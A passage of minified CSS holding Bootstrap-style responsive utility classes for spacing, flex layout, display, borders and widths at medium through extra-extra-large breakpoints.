!important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.position-lg-static{position:static !important}.position-lg-relative{position:relative !important}.position-lg-absolute{position:absolute !important}.position-lg-fixed{position:fixed !important}.position-lg-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-lg{transform:translate(-50%, -50%) !important}.translate-middle-lg-x{transform:translateX(-50%) !important}.translate-middle-lg-y{transform:translateY(-50%) !important}.border-lg{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-lg-0{border:0 !important}.border-top-lg{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-lg-0{border-top:0 !important}.border-end-lg{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-lg-0{border-right:0 !important}.border-bottom-lg{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-lg-0{border-bottom:0 !important}.border-start-lg{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-lg-0{border-left:0 !important}.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.w-lg-1{width:1px !important}.w-lg-2{width:2px !important}.w-lg-3{width:3px !important}.w-lg-33{width:33.33% !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.m-lg-n1{margin:-0.25rem !important}.m-lg-n2{margin:-0.5rem !important}.m-lg-n3{margin:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mx-lg-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-lg-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-lg-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-lg-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-lg-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-lg-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-lg-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-lg-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-lg-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-lg-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-lg-n1{margin-top:-0.25rem !important}.mt-lg-n2{margin-top:-0.5rem !important}.mt-lg-n3{margin-top:-1rem !important}.mt-lg-n4{margin-top:-1.5rem !important}.mt-lg-n5{margin-top:-3rem !important}.me-lg-n1{margin-right:-0.25rem !important}.me-lg-n2{margin-right:-0.5rem !important}.me-lg-n3{margin-right:-1rem !important}.me-lg-n4{margin-right:-1.5rem !important}.me-lg-n5{margin-right:-3rem !important}.mb-lg-n1{margin-bottom:-0.25rem !important}.mb-lg-n2{margin-bottom:-0.5rem !important}.mb-lg-n3{margin-bottom:-1rem !important}.mb-lg-n4{margin-bottom:-1.5rem !important}.mb-lg-n5{margin-bottom:-3rem !important}.ms-lg-n1{margin-left:-0.25rem !important}.ms-lg-n2{margin-left:-0.5rem !important}.ms-lg-n3{margin-left:-1rem !important}.ms-lg-n4{margin-left:-1.5rem !important}.ms-lg-n5{margin-left:-3rem !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-xl{transform:translate(-50%, -50%) !important}.translate-middle-xl-x{transform:translateX(-50%) !important}.translate-middle-xl-y{transform:translateY(-50%) !important}.border-xl{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-xl-0{border:0 !important}.border-top-xl{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-xl-0{border-top:0 !important}.border-end-xl{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-xl-0{border-right:0 !important}.border-bottom-xl{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-xl-0{border-bottom:0 !important}.border-start-xl{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-xl-0{border-left:0 !important}.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.w-xl-1{width:1px !important}.w-xl-2{width:2px !important}.w-xl-3{width:3px !important}.w-xl-33{width:33.33% !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.m-xl-n1{margin:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mx-xl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-xl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-xl-n1{margin-top:-0.25rem !important}.mt-xl-n2{margin-top:-0.5rem !important}.mt-xl-n3{margin-top:-1rem !important}.mt-xl-n4{margin-top:-1.5rem !important}.mt-xl-n5{margin-top:-3rem !important}.me-xl-n1{margin-right:-0.25rem !important}.me-xl-n2{margin-right:-0.5rem !important}.me-xl-n3{margin-right:-1rem !important}.me-xl-n4{margin-right:-1.5rem !important}.me-xl-n5{margin-right:-3rem !important}.mb-xl-n1{margin-bottom:-0.25rem !important}.mb-xl-n2{margin-bottom:-0.5rem !important}.mb-xl-n3{margin-bottom:-1rem !important}.mb-xl-n4{margin-bottom:-1.5rem !important}.mb-xl-n5{margin-bottom:-3rem !important}.ms-xl-n1{margin-left:-0.25rem !important}.ms-xl-n2{margin-left:-0.5rem !important}.ms-xl-n3{margin-left:-1rem !important}.ms-xl-n4{margin-left:-1.5rem !important}.ms-xl-n5{margin-left:-3rem !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.position-xxl-static{position:static !important}.position-xxl-relative{position:relative !important}.position-xxl-absolute{position:absolute !important}.position-xxl-fixed{position:fixed !important}.position-xxl-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-xxl{transform:translate(-50%, -50%) !important}.translate-middle-xxl-x{transform:translateX(-50%) !important}.translate-middle-xxl-y{transform:translateY(-50%) !important}.border-xxl{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-xxl-0{border:0 !important}.border-top-xxl{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-xxl-0{border-top:0 !important}.border-end-xxl{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-xxl-0{border-right:0 !important}.border-bottom-xxl{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-xxl-0{border-bottom:0 !important}.border-start-xxl{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-xxl-0{border-left:0 !important}.w-xxl-25{width:25% !important}.w-xxl-50{width:50% !important}.w-xxl-75{width:75% !important}.w-xxl-100{width:100% !important}.w-xxl-auto{width:auto !important}.w-xxl-1{width:1px !important}.w-xxl-2{width:2px !important}.w-xxl-3{width:3px !important}.w-xxl-33{width:33.33% !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.m-xxl-n1{margin:-0.25rem !important}.m-xxl-n2{margin:-0.5rem !important}.m-xxl-n3{margin:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mx-xxl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xxl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xxl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xxl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xxl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-xxl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xxl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xxl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xxl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xxl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-xxl-n1{margin-top:-0.25rem !important}.mt-xxl-n2{margin-top:-0.5rem !important}.mt-xxl-n3{margin-top:-1rem !important}.mt-xxl-n4{margin-top:-1.5rem !important}.mt-xxl-n5{margin-top:-3rem !important}.me-xxl-n1{margin-right:-0.25rem !important}.me-xxl-n2{margin-right:-0.5rem !important}.me-xxl-n3{margin-right:-1rem !important}.me-xxl-n4{margin-right:-1.5rem !important}.me-xxl-n5{margin-right:-3rem !important}.mb-xxl-n1{margin-bottom:-0.25rem !important}.mb-xxl-n2{margin-bottom:-0.5rem !important}.mb-xxl-n3{margin-bottom:-1rem !important}.mb-xxl-n4{margin-bottom:-1.5rem !important}.mb-xxl-n5{margin-bottom:-3rem !important}.ms-xxl-n1{margin-left:-0.25rem !important}.ms-xxl-n2{margin-left:-0.5rem !important}.ms-xxl-n3{margin-left:-1rem !important}.ms-xxl-n4{margin-left:-1.5rem !important}.ms-xxl-n5{margin-left:-3rem !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem 